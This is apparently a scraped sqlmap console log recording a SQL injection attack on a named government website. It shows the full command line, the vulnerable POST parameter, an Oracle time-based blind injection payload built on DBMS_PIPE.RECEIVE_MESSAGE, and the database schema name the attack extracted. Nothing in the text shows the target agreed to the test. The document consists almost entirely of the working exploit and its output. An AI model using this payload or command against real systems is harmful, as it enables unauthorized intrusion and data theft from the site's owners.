 C:\Python27\SqlMap>sqlmap.py -u "http://zhgl.zjsafety.gov.cn/webxkgs/weblistpage" --data "pageNum=1&
numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&GTE_slsj=88952634&LTE_s
lsj=88952634&textfield=88952634" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:14:13
[16:14:13] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:14:14] [INFO] resuming back-end DBMS 'oracle'
[16:14:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: GTE_slsj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pageNum=1&numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&
GTE_slsj=88952634' AND 4835=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(117)||CHR(99)||CHR(114),5) AND '
lJLc'='lJLc&LTE_slsj=88952634&textfield=88952634
---
[16:14:14] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:14:14] [INFO] fetching current database
[16:14:14] [INFO] resumed: ZJAJ_FLFG
[16:14:14] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
database names on other DBMSes
current schema (equivalent to database on Oracle):    'ZJAJ_FLFG'
[16:14:14] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\zhg
l.zjsafety.gov.cn'